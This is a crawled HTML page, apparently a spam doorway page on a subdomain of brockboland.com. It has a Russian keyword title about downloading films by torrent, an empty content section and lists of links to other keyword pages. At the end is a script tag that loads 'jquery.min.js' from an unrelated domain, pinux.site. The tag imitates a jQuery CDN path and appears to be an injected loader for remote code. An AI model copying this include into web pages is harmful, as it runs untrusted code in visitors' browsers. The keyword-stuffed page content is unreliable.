

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-filmy-cherez-torrent-ssd.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильмы через торрент ссд - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильмы через торрент ссд</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-blu-starks-skachat-torrent.html">Блу старкс скачать торрент</a></li>
                                <li><a href="xtt-kratkoe-soderzhanie-taras-bulby-5-glavy.html">Краткое содержание тарас бульбы 5 главы</a></li>
                                <li><a href="xtt-domik-oknami-v-sad-bratya-radchenko-minusovka.html">Домик окнами в сад братья радченко минусовка</a></li>
                                <li><a href="xtt-igry-dlya-podrostkov-devochek-skachat-dlya-android.html">Игры для подростков девочек скачать для андроид</a></li>
                                <li><a href="xtt-kak-prishit-molniyu-v-karman-ramka-shema.html">Как пришить молнию в карман рамка схема</a></li>
                                <li><a href="xtt-knigi-linda-gudmen.html">Книги линда гудмен</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-sukachev-garik-luchshee-skachat-torrent.html">Сукачев гарик лучшее скачать торрент</a></li>
                                            <li><a href="xtt-1001-noch-pdf-skachat-knigu.html">1001 ночь pdf скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-interesnye-knigi-zahvatyvayuschie-duh.html">Интересные книги захватывающие дух</a></li>
                                            <li><a href="xtt-blyustaks-rut.html">Блюстакс рут</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-groza-nadvigalas.html">Гроза надвигалась</a></li>
                                            <li><a href="xtt-s-kakih-saytov-skachat-knigi.html">С каких сайтов скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-fedotov-dmitriy-skachat-knigi.html">Федотов дмитрий скачать книги</a></li>
                                            <li><a href="xtt-proshivka-sgs3-cherez-odin.html">Прошивка sgs3 через odin</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
